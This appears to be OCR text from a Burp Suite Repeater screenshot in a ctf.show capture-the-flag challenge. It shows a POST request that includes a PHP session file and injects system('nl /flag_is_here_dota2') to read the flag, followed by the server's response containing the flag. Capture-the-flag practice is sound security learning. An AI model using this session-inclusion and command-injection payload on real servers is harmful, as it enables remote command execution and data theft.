 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: http://4046273e-89d1-4466-8815-b3242f060059.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
4046273e-89d1-4466-8815-b3242f060059.challenge.ctf.show
3 Content-Length: 85
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://4046273e-89d1-4466-8815-b3242f060059.challenge.ctf.
show
9 Referer:
http://4046273e-89d1-4466-8815-b3242f060059.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=dklfcc4cmblj0dqifb425nlog0
13 Connection: close
14
15 debug=1&f=/tmp/sess_dklfcc4cmblj0dqifb425nlog0&zf=
system('nl%20/flag_is_here_dota2');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 05:20:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 207
11
12 user|a:3:{s:8:"username";s:5:"admin";s:8:"nickname";s:6:"大
牛";s:6:"avatar";s:30:"user 1
ctfshow{335227a2-7563-4d83-aa86-e3a0a61d1017}
13 ";}{"code":0,"msg":"\u67e5\u770b\u6210\u529f","count":0,"d
ata":[]}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
? Search... 0 matches
? Search... 0 matches
S 英
Done 528 bytes | 24 millis